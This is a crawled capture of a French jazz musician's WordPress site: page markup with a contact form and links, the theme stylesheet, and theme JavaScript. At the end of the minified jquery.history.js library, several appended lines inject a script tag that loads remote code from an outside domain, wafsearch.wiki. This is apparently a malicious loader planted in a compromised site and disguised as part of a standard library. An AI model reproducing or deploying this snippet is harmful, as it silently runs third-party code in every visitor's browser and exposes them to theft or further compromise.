<li><a title="Gael Horellou stage de jazz" href="http://festivaldumonastier.fr/Actualite_Detail.php?varinfos=65" target="_blank" rel="noopener noreferrer">8 au 12 aout 2022 au Monastier sur Gazeille (43)</a></li>
</ul>
</li>
</ul>
<p><a href="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-203" src="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616-300x225.jpg" alt="P1040616" width="300" height="225" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616-300x225.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>  <a href="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-205" src="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614-300x225.jpg" alt="P1040614" width="300" height="225" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614-300x225.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Lien vers le site de <a title="Barry Harris" href="http://barryharris.com/" target="_blank" rel="noopener noreferrer">Barry Harris</a></p>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Contact</h1>
	<div class="post_content clearfix"><p><div class="frm_forms " id="frm_form_2_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_ajax_submit  frm_pro_form " id="form_contact2" >
<div class="frm_form_fields ">
<fieldset>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="2" />
<input type="hidden" name="frm_hide_fields_2" id="frm_hide_fields_2" value="" />
<input type="hidden" name="form_key" value="contact2" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_2" name="frm_submit_entry_2" value="9d88281709" /><input type="hidden" name="_wp_http_referer" value="/evenement/organ-trio-13/" /><div id="frm_field_8_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_qh4icy2" class="frm_primary_label">Nom
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_qh4icy2" name="item_meta[8]" value=""  data-reqmsg="Nom cannot be blank." aria-required="true" data-invmsg="Nom est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_10_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_29yf4d2" class="frm_primary_label">Email
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_29yf4d2" name="item_meta[10]" value=""  data-reqmsg="Email cannot be blank." aria-required="true" data-invmsg="Email est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_12_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_e6lis62" class="frm_primary_label">Sujet
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_e6lis62" name="item_meta[12]" value=""  data-reqmsg="Sujet cannot be blank." aria-required="true" data-invmsg="Sujet est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_13_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_9jv0r12" class="frm_primary_label">Message
        <span class="frm_required">*</span>
    </label>
    <textarea name="item_meta[13]" id="field_9jv0r12" rows="5"  data-reqmsg="Message cannot be blank." aria-required="true" data-invmsg="Message est non valide" aria-invalid="false"  ></textarea>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_109_container">
			<label for="field_dh8ut" >
				Si vous êtes un humain, ne remplissez pas ce champ.			</label>
			<input  id="field_dh8ut" type="text" class="frm_form_field form-field frm_verify" name="item_meta[109]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="KBBGLSwNYY1whf73C1Bkz6YLfc1pfAnFPsQXA3OzLVoUJjbzS2svCqWC8dhwVXvt" /><div class="frm_submit">

<input type="submit" value="Envoyer"  class="frm_final_submit" />
<img decoding="async" class="frm_ajax_loading" src="http://www.gaelhorellou.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending" style="visibility:hidden;" />

</div></div>
</fieldset>
</div>

</form>
</div>
<br />
</p>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Liens</h1>
	<div class="post_content clearfix"><ul>
<li>Gaël Horellou : <a href="mailto:gael.horellou@dtcrecords.org" target="_blank" rel="noopener noreferrer">gael.horellou@dtcrecords.org</a></li>
<li>Team mates
<ul>
<li><a title="Dume Poutet" href="https://fr.wikipedia.org/wiki/Dominique_%22Dume%22_Poutet" target="_blank" rel="noopener noreferrer">Dume Poutet</a></li>
<li><a title="Loic Horellou" href="http://loichorellou.net/" target="_blank" rel="noopener noreferrer">Loïc Horellou</a></li>
</ul>
</li>
<li>Labels
<ul>
<li><a title=" dtc records" href="http://dtcrecords.org/" target="_blank" rel="noopener noreferrer">dtc Records</a></li>
<li><a title="Freshsoundrecords" href="http://www.freshsoundrecords.com/" target="_blank" rel="noopener noreferrer">Freshsoundrecords</a></li>
<li><a title="petitlabel" href="http://petitlabel.com/" target="_blank" rel="noopener noreferrer">petitlabel</a></li>
</ul>
</li>
</ul>
</div>

	
</div>

<!-- fin : inc/main-page.php -->


<!-- fin : inc/main.php -->
<!-- fin : single.php -->

<!-- fichier : footer.php -->


<div id="footer">
<p><a href="https://www.facebook.com/horellou.gael" target="_blank" title="Gaël Horellou Facebook">Gaël Horellou</a> &#169; 2026 / <a href="http://wordpress.org/" title="Wordpress" target="_blanc">WP</a> / Design <a href="http://www.loichorellou.net" target="_blanc">Loïc Horellou</a> / Photo de fond © <a href="https://www.facebook.com/BaboukPhotographisme/" target="_blank">Babouk</a></p>
</div>

</div><!-- fermeture div "page" -->

<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_109_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gael\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.fitvids.js?ver=1.1" id="fitvid-js"></script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.scrollTo.min.js?ver=1.4.14" id="scrollto-js"></script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.history.js?ver=1" id="history-js"></script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/themes/gael/js/script.js?ver=2015.03.16" id="commons-script-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"http:\/\/www.gaelhorellou.com\/wp-admin\/admin-ajax.php","images_url":"http:\/\/www.gaelhorellou.com\/wp-content\/plugins\/formidable\/images","loading":"Chargement\u2026","remove":"Supprimer","offset":"4","nonce":"84736ca42f","id":"ID","no_results":"Aucun r\u00e9sultat","file_spam":"Ce fichier semble ind\u00e9sirable.","calc_error":"Il y a une erreur dans le calcul dans le champ avec cl\u00e9","empty_fields":"Veuillez remplir les champs obligatoires pr\u00e9c\u00e9dents avant de mettre un fichier en ligne.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
var frm_password_checks = {"eight-char":{"label":"8 caract\u00e8res minimum","regex":"\/^.{8,}$\/","message":"Les mots de passe requi\u00e8rent au moins 8 caract\u00e8res"},"lowercase":{"label":"1 lettre minuscule","regex":"#[a-z]+#","message":"Les mots de passe doivent inclure au moins une lettre minuscule"},"uppercase":{"label":"1 lettre majuscule","regex":"#[A-Z]+#","message":"Les mots de passe doivent inclure au moins une lettre majuscule"},"number":{"label":"1 chiffre","regex":"#[0-9]+#","message":"Les mots de passe doivent inclure au moins un num\u00e9ro"},"special-char":{"label":"1 caract\u00e8re sp\u00e9cial","regex":"\/(?=.*[^a-zA-Z0-9])\/","message":"Password est non valide"}};
var frmCheckboxI18n = {"errorMsg":{"min_selections":"This field requires a minimum of %1$d selected options but only %2$d were submitted."}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/plugins/formidable-pro/js/frm.min.js?ver=6.22-jquery" id="formidable-js"></script>
<script type="text/javascript" id="formidable-js-after">
/* <![CDATA[ */
window.frm_js.repeaterRowDeleteConfirmation = "Confirmez-vous vouloir supprimer cette ligne ?";
window.frm_js.datepickerLibrary = "default";
/* ]]> */
</script>
<script>
/*<![CDATA[*/
/*]]>*/
</script>

<!--100 requêtes. 0,337 secondes.-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.gaelhorellou.com/wp-content/themes/gael/style.css?ok=12
body_size: 4675
content:
@charset "UTF-8";
/*
Theme Name: Gaël
Theme URI: http://loichorellou.net
Description: Thème minimal pour wordpress.
Version: 1.0
Author: Loïc Horellou
 
Creation Theme by Loïc Horellou
 
*/


/*
	HTML5 Reset :: style.css
	----------------------------------------------------------
	We have learned much from/been inspired by/taken code where offered from:
	
	Eric Meyer					:: http://meyerweb.com
	HTML5 Doctor				:: http://html5doctor.com
	and the HTML5 Boilerplate	:: http://html5boilerplate.com
	
-------------------------------------------------------------------------------*/

/* Let's default this puppy out
-------------------------------------------------------------------------------*/

html, body, body div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, figure, footer, header, menu, nav, section, time, mark, audio, video, details, summary {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font-weight: normal;
	vertical-align: baseline;
	background: transparent;
}

article, aside, figure, footer, header, nav, section, details, summary {display: block;}

/* consider resetting the default cursor: https://gist.github.com/murtaugh/5247154 */

/* Apply a natural box layout model to all elements: http://paulirish.com/2012/box-sizing-border-box-ftw/ */
*, *:before, *:after {box-sizing: border-box; }

/* Responsive images and other embedded objects
   Note: keeping IMG here will cause problems if you're using foreground images as sprites.
   If this default setting for images is causing issues, you might want to replace it with a .responsive class instead. */
img,
object,
embed {max-width: 100%;}

/* force a vertical scrollbar to prevent a jumpy page */
html {overflow-y: scroll;}

/* we use a lot of ULs that aren't bulleted. 
	don't forget to restore the bullets within content. */
ul {list-style: none;}

blockquote, q {quotes: none;}

blockquote:before, 
blockquote:after, 
q:before, 
q:after {content: ''; content: none;}

a {margin: 0; padding: 0; font-size: 100%; vertical-align: baseline; background: transparent;}

del {text-decoration: line-through;}

abbr[title], dfn[title] {border-bottom: 1px dotted #000; cursor: help;}

/* tables still need cellspacing="0" in the markup */
table {border-collapse: collapse; border-spacing: 0;}
th {font-weight: bold; vertical-align: bottom;}
td {font-weight: normal; vertical-align: top;}

hr {display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0;}

input, select {vertical-align: middle;}

pre {
    white-space: pre; /* CSS2 */
    white-space: pre-wrap; /* CSS 2.1 */
    white-space: pre-line; /* CSS 3 (and 2.1 as well, actually) */
    word-wrap: break-word; /* IE */
}

input[type="radio"] {vertical-align: text-bottom;}
input[type="checkbox"] {vertical-align: bottom;}
.ie7 input[type="checkbox"] {vertical-align: baseline;}
.ie6 input {vertical-align: text-bottom;}

select, input, textarea {font: 99% sans-serif;}

table {font-size: inherit; font: 100%;}

small {font-size: 85%;}

strong {font-weight: bold;}

td, td img {vertical-align: top;} 

/* Make sure sup and sub don't mess with your line-heights http://gist.github.com/413930 */
sub, sup {font-size: 75%; line-height: 0; position: relative;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}

/* standardize any monospaced elements */
pre, code, kbd, samp {font-family: monospace, sans-serif;}

/* hand cursor on clickable elements */
.clickable,
label, 
input[type=button], 
input[type=submit], 
input[type=file], 
button {cursor: pointer;}

/* Webkit browsers add a 2px margin outside the chrome of form elements */
button, input, select, textarea {margin: 0;}

/* make buttons play nice in IE */
button,
input[type=button] {width: auto; overflow: visible;}
 
/* scale images in IE7 more attractively */
.ie7 img {-ms-interpolation-mode: bicubic;}

/* prevent BG image flicker upon hover 
   (commented out as usage is rare, and the filter syntax messes with some pre-processors)
.ie6 html {filter: expression(document.execCommand("BackgroundImageCache", false, true));}
*/

/* let's clear some floats */
.clearfix:before, .clearfix:after { content: "\0020"; display: block; height: 0; overflow: hidden; }  
.clearfix:after { clear: both; }  
.clearfix { zoom: 1; }  


input, textarea, button{
    -webkit-appearance: none;
    border-radius: 0;
    border: 0;
}

button,input[type=submit]{
    background: none;
    padding: 0;
    margin:0; 
    font-size: 100%;
    font-family: inherit;
}

/*

GAEL 

BLEU:
#0416DE
rgb(4,22,222)

JAZZ ORANGE
#DE3F00
rgb(222,63,0)

ELECTRO VIOLET
#7E00C7
rgb(126, 0, 199)

 */


/**
 * -------------------------------------------------------------------------------------
 * 			corps de la page web
 * -------------------------------------------------------------------------------------
 */


body {
	font-size: 20px;
	font-family: "proxima-nova-extra-condensed",sans-serif;
	font-weight: 900;
	/*text-transform: uppercase;*/
	margin: 0 1em;
	color:#FFF;
}

.backgroundOverlay{
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	/*background: url(img/degrade.png) repeat-y;*/
	background: -webkit-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:    -moz-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:      -o-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:         linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    opacity: 0.3;
}

#page {
	position: relative;
	max-width: 800px;
	margin: 4em 2em 2em 2em;
}

.reset{
	clear: both;
}


/**
 * PLAYER 
 */
#player{
	position: fixed;
	top: 0px;
	left: 0px;
	height: 2em;
	width:100%;
	background: #000;
	z-index: 300;
}

.logged-in #player{
	margin-top:32px;
}
/**
 * fin PLAYER 
 */

::selection{
	background: #0416DE;
	color: #FFF;
}

a{
	color:#FFF;
	text-decoration: none;
}
/*a:visited{
	color:#0416DE;
}*/

h1,h2,h3,h4,h5,h6{
	text-transform: uppercase;
	margin:0.5em 0;
}

h1{
	font-size: 3em;
	margin-top: 0;
	margin-bottom: 0;
	line-height: 0.8em;
}

h1.main-title{
	font-size: 4em;
	text-transform: uppercase;
	font-weight: 900;
	font-style: italic;
	line-height: 0.8em;
	position: relative;
	padding-bottom: 1em;
	/*z-index: 3;*/
}

h1.main-title a{
	color:#0416DE;
}

p{
	line-height: 1.35em;
	margin: 0.5em 0;
    /*word-wrap: break-word;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
		 -o-hyphens: auto;
			hyphens: auto;*/
}

p:first-child{
	margin-top:0;
}

/*p>span{
	background: rgba(255,255,255,0.8);
	color: #000;
	padding: 1.5px 0;
}*/
li>span{
	background: #000;
	color: #FFF;
}

p strong{
	font-weight: 900;
}

textarea{
	max-width: 100%;
}

p img{
	max-width: 100%;
	height: auto;
}

.post, .evenement{
	clear: both;
}

.puce{
	height: 3em;
	width: 3em;
	border-radius: 3em;
	/*background: #fff;*/
	float: left;
	margin:0 1em 1em 0;
}
.puce img{
	height: 3em;
	width: 3em;
	border-radius: 3em;
}

#overlay{
	position: fixed;
	top:0;
	left:0;
	right: 0;
	bottom:0;
	/*background: rgba(0,0,20,0.4);*/
	background: -webkit-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:    -moz-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:      -o-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:         linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
	z-index: 1;
	overflow-y:auto;
}

#content{
	position: absolute;
	top:5.4em;
	bottom: 1em;
	left:1em;
	right: 1em;
	/*border: solid 10px #0416DE;*/
	z-index: 2;
}

#content .container{
	max-width: 800px;
	/*max-height: 100%;*/
	margin:auto; 
	padding: 20px;
	/*overflow-y:auto;*/
	color:#FFF;
}

div.close{
	position: fixed;
	top: 2em;
	right: 1em;
	color:#FFF;
	z-index: 20;
	font-size: 40px;
	cursor: pointer;
}

/*#content .container>*{
	max-width:795px;
}*/


#content .category-electro{
	background: -webkit-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
    background:    -moz-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
    background:      -o-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
    background:         linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
}

#content .container,
#content .category-jazz{
	background: -webkit-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
    background:    -moz-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
    background:      -o-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
    background:         linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
}

#content .container p{
}

#content .container a{
	/*color: #9700E8;*/
}

#content .container h3{
	font-weight: 600;
	/*border-top: solid 5px #000;*/
	padding-top: 5px;
	margin-top:2em;
}

#content .container .albums{
	margin: 0 -5px;
}

#content .container .albums li{
	display: inline-block;
	float: left;
	width: 25%;
}

#content .container .albums li .container{
	padding: 0 5px 1em;
	background: none;
}

.detail_disque h2,
.detail_disque p{
	margin: 0;
}


#content .container .albums li:nth-child(5n){
	clear: left;
}

#content .container .albums li img{
	width: 100%;
	height: auto;
}

#content h1:first-child{
	margin-top:0em;
	font-weight: 900;
	font-style: italic;
}

#actus{
	/*border-top: solid 5px black;*/
	padding-bottom: 10px;
}

#actus h1{
	border-bottom: solid 5px black;
	margin-bottom: 10px;
	padding-top: 10px;
}
#actus h1 a{
	color: #FFF;
}

#actus .left{
	float: left;
	width: 50%;
}

#actus .right{
	float: right;
	width: 50%;
}

#actus .right .vignette img{
	width: 100%;
	height: auto;
}

#actus h2{
	font-weight: 500;
	font-size:1.5em;
}

#actus h2,
#actus p{
	/*background: rgba(4,22,222,0.8);*/
	padding: 5px 2px;
	margin: 0;
	display: inline-block;
}

#actus p{
	font-size:1em;
}

#actus h2+p{
	margin-bottom: 10px;
}

#actus h2 a,
#actus p a{
	color: #FFF;
	text-decoration: underline;
}


.projets h1.jazz{
	color: #DE3F00;

} 

.projets h1.electro{
	color: #7E00C7;	
} 

.projets{
	/*border-top: solid 5px black;*/
	/*padding-top:10px;*/
}

.projets .projet{
	width: 25%;
	float:left;
	overflow: hidden;
}

.projets .projet.category-electro .vignette{
	background: #7E00C7;
}

.projets .projet.category-electro .vignette h2 a{
	color: #DE3F00;
}

.projets .projet.category-jazz .vignette{
	background: #DE3F00;
}

.projets .projet.category-jazz .vignette h2 a {
	color: #DE3F00;
}

.projets .projet .vignette{
	position: relative;
}


.projets .projet .vignette a{
	display: block;
}

.projets .projet .vignette .info{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 0.5em;
}
.projets .projet .vignette .info h2{
	margin: 0;
	font-weight: 900;
	font-style: italic;
	font-size: 1.7em;
	line-height: 0.8em;
}
.projets .projet .vignette .info p{
	margin: 0;
	font-weight: 600;
	text-align: right;
	line-height: 0.9;
}


.projets .projet .vignette img{
	display: block;
	width: 100%;
	height: auto;
	filter: url(filters.svg#grayscale); /* Firefox 3.5+ */
    filter: gray; /* IE6-9 */
	-webkit-filter: grayscale(1);
	opacity: 0.8;
}

.projets .projet:hover .vignette img{
	filter: none;
	-webkit-filter: grayscale(0);
	opacity: 1;
}

.projets .projet:hover .vignette .info{
	opacity: 0;
}


.page{
	/*border-top: solid 5px black;*/
	/*padding:10px 0;*/
	/*margin-top:10px;*/
	clear: both;
	margin:0; 
}

.page h1{
	font-weight: 900;
	font-style: italic;
	font-size: 3em;
}

.page h1 a{
	color: #FFF;
}

.page .post_content{
	padding: 10px 0;
	/*background: rgba(4,22,222,0.8);*/
}

.page p~ul:after,
.page ul:last-child:after{
	content: "\0020";
	display: block;
	height: 0;
	overflow: hidden;
	clear: both;
}

.page ul>li{
	clear: both;
	color: #FFF;
	border-top: dotted 1px #FFF;
	margin-top: 0.2em;
	padding-top: 0.2em;
}

.page ul>li:first-child{
	border-top: none;
}

.page ul>li>ul{
	float: right;
	width:50%;
}
.page ul>li>ul>li{
	color: #FFF;
	border-top: none;
	padding-top: 0;
	margin-top: 3px;
}
.page ul>li>ul>li:first-child{
	margin-top:0;
}
.page ul>li>ul>li:before{
}
.page ul>li>ul>li:last-child{
	margin-bottom: 0.3em;	
}
.page ul>li>ul>li p,
.page ul>li>ul>li h3{
	margin:0;
}

.page h1.page-title{
	cursor: pointer;
}

.post_content a{
	text-decoration: underline;
}
.post_content a:hover{
	color:#FFF;
}

.post_content h2{
	font-size: 1.5em;
}

.post_content>*:first-child{
	margin-top:0;
}

.post_content p,
.post_content form{
	max-width:600px;
}

.open{
	
}

#footer{
	text-align: left;
	margin-top: 3em;
}



/**
 * ===================================================
 * 						JSCROLLPANE
 * ===================================================
 */


/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 0;
	width: 5px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 10px;
	background: red;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: #F2F2F2;
	position: relative;
}

#contenu .jspTrack
{
	background: #FFF;
}

.jspDrag
{
	background: #6E5D5B;
	opacity: 0.3;
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}



@media screen and (max-width:600px){
	body{
		font-size: 16px;
	}

	.custom-background{
		background-position: top center !important;
		background-attachment: fixed !important; 
	}

	#page {
		position: relative;
		max-width: 800px;
		margin: 2em 0.5em 1em;
	}

	#content{
		top:0;
		left:0;
		right: 0;
		padding: 0;
	}

	#content .container{
		padding: 12em 1.8em 3em;
	}


	.projets .projet{
		width: 33.33333333333334%;
	}

	p{
		font-size: 1.2em;
	}

	.admin-bar #player{
		top: 14px;
		position: absolute;
	}

	div.close{
		top: 2px;
		right: 2px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.history.js?ver=1
body_size: 1526
content:
/*! jQuery.history v1.1.0 | Copyright 2013 yeikos - MIT license | https://github.com/yeikos/jquery.history */

;(function(e,t){var n=function(t){var i=e.Event("push");n.context.trigger(i,[t,u]);if(i.isDefaultPrevented())return n;if(u==="pathname"){if(c!==t)window.history.pushState({},null,c=t)}else if(u==="hash"){if(c!==t){location.hash=c=t;if(o){if(!e("#jQueryHistory").length)throw new Error("jQuery."+r+".push: iframe not found.");if(l){l=0;f.contentWindow.document.open().close();f.contentWindow.location.hash="/"}f.contentWindow.document.open().close();f.contentWindow.location.hash=t}}}else{throw new Error("jQuery."+r+".push: the listening is not active.")}n.context.trigger("pushed",[t,u]);return n},r="history";n.context=e({});e.each(["on","off","trigger"],function(e,t){n[t]=function(){n.context[t].apply(n.context,arguments);return n}});n.push=n;n.type=function(){return u};n.url=function(e){e=e||location;if(u===null)throw new Error("jQuery."+r+".url: the listening has not started.");if(u==="pathname")return e.pathname+e.search+e.hash;if(e.hash.length>1){spl=e.href.split("#");spl.shift();spl=spl.join("#");return spl}return""};n.listen=function(l,h){n.unlisten();var p=arguments.length;if(!p||l==="auto"){l=i?"pathname":"hash";p=1}else if(l!=="pathname"&&l!=="hash"){throw new Error("jQuery."+r+".listen: type is not valid.")}if(l==="hash"){if(!s&&p===1||h===true){h=n.config.interval;p=2}if(p===2&&(isNaN(h)||h<1))throw new Error("jQuery."+r+".listen: interval delay is not valid.")}if((u=l)==="pathname"){if(!i)throw new Error("jQuery."+r+".listen: this browser has not support to pushState.");e(window).on("popstate.history",function(e){if(e.originalEvent&&e.originalEvent.state&&c!==location.pathname)n.trigger("change",[c=n.url(),"pathname"])});if(location.pathname.length>1)n.trigger("load",[n.url(),"pathname"])}else{if(s&&!h){e(window).on("hashchange.history",function(e){var t=n.url();if(c!==t)n.trigger("change",[c=t,"hash"])})}else{if(o===t)o=n.ieCondition("lte IE 7");if(o){if(!(p=e("body")).length)throw new Error("jQuery."+r+".listen: document is not ready.");f=e('<iframe id="jQueryHistory" style="display:none" src="javascript:void(0);" />').appendTo(p)[0];var d=f.contentWindow;if(location.hash.length>1){d.document.open().close();d.location.hash="#"+n.url()}a=setInterval(function(){if((c="#"+n.url())!=="#"+n.url(d.location)){d.document.open().close();d.location.hash=c;n.trigger("change",[c.substr(1),"hash"])}},h)}else{c=n.url();a=setInterval(function(){var e=n.url();if(c!==e)n.trigger("change",[c=e,"hash"])},h)}}if(location.hash.length>1){n.trigger("load",[n.url(),"hash"])}}return n};n.unlisten=function(){u=c=f=null;e(window).off("popstate.history hashchange.history");e("#jQueryHistory").remove();clearInterval(a);return n};n.getSupports=function(e){var n={},r=arguments.length,i;if(!r||e==="pushState")n.pushState="pushState"in window.history;if(!r||e==="onhashchange")n.onhashchange="onhashchange"in window&&((i=document.documentMode)===t||i>7);if(r)return n[e];return n};n.ieCondition=function(n){var r=Math.random().toString(36).substring(2),i="_ie_condition_"+r,s,o;s=e("<span><!--[if "+e("<i/>").html(n).text()+']><script type="text/javascript">window.'+i+"=true;</script><![endif]--></span>").appendTo(document.body);o=window[i]===true;try{delete window[i]}catch(u){window[i]=t}s.remove();return o};n.supports=n.getSupports();n.config={interval:100};var i=n.supports.pushState,s=n.supports.onhashchange,o=n.ieCondition("lte IE 7"),u=null,a,f,l=1,c;e[r]=n})(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: http://www.gaelhorellou.com/wp-content/themes/gael/js/script.js?ver=2015.03.16
body_size: 1686
content:
/**
 * ------------------------------------
 * SCRIPT GAEL
 * ------------------------------------ 
 */



(function( $ ) {

    /**
     * detection des liens internes
     */
    $.expr[':'].internal = function (obj, index, meta, stack) {
        // Prepare
        var
        $this = $(obj),
        url = $this.attr('href') || '',
        isInternalLink;
        // Check link
        isInternalLink = /*url.substring(0, rootUrl.length) === rootUrl ||*/ url.indexOf(':') === -1 || obj.hostname == location.hostname;
        // Ignore or Keep
        return isInternalLink;
    };


    /**
     * analyse d'une URL
     * @return {[type]} [description]
     */
    var parseUrl = (function () {
        var a = document.createElement('a');
        return function (url) {
            a.href = url;
            return {
                host: a.host,
                hostname: a.hostname,
                pathname: a.pathname,
                port: a.port,
                protocol: a.protocol,
                search: a.search,
                hash: a.hash
            };
        }
    })();

    $(document).ready(function(){

        console.log('Gaël Horellou');

        $('a:internal').addClass('internal');

        

        //var iframeElement   = document.querySelector('iframe');
        //var iframeElementID = iframeElement.id;
        //var widget1         = SC.Widget(iframeElement);
        //var widget2         = SC.Widget(iframeElementID);


        //$('.page p, .page ul>li>ul>li').not('form p').wrapInner('<span></span>');
        //
        // $('#content .scroll').jScrollPane();
        // if($('#galerie').length > 0){        $('#galerie').jScrollPane().data().jsp.destroy(); }

        $('.page .post_content').slideUp();


        $('.page h1.page-title').click(function(event){

        	if($(this).hasClass('open')){
        		$(this).parent().find('.post_content').slideUp();
        		$(this).removeClass('open');
        	}else{
    	    	$('.open').parent().find('.post_content').slideUp();
    	    	$('.open').removeClass('open');
    	    	//console.log($(this).text());
